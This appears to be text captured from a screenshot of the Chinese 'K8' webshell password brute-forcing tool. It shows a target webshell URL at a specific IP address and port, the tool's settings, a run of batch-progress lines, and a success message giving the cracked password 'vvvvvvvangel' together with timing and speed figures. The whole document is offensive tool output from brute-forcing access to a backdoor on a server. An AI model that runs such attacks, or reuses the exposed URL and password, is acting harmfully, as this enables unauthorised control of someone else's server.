 K8一句话密码爆破工具{秒破10万} build 20161224
一句话: http://106.15.50.112:8091/.webconsole.php
开始
脚本类型: PHP ASP ASPX JSP CFM Customize
提交数量: 1000 超时: 8000 无视GPC
正在爆破第827组密码
正在爆破第828组密码
正在爆破第829组密码
正在爆破第830组密码
正在爆破第831组密码
正在爆破第832组密码
正在爆破第833组密码
正在爆破第834组密码
正在爆破第835组密码
正在爆破第836组密码
正在爆破第837组密码
正在爆破第838组密码
正在爆破第839组密码
正在爆破第840组密码
正在爆破第841组密码
正在爆破第842组密码
正在爆破第843组密码
正在爆破第844组密码
正在爆破第845组密码
正在爆破第846组密码
正在爆破第847组密码
正在爆破第848组密码
爆破成功! 一句话密码为:vvvvvvvangel
统计: 848000 个密码
时间: 2023/12/13 14:08:39-2023/12/13 14:10:02
用时: 82.4566 秒 = 1.3743 分钟 = 0.0229 小时
速度: 617041.4 条/分钟 10284.2 条/秒
爆破成功! 一句话密码为: vvvvvvvangel 结果保存:k8fuck.log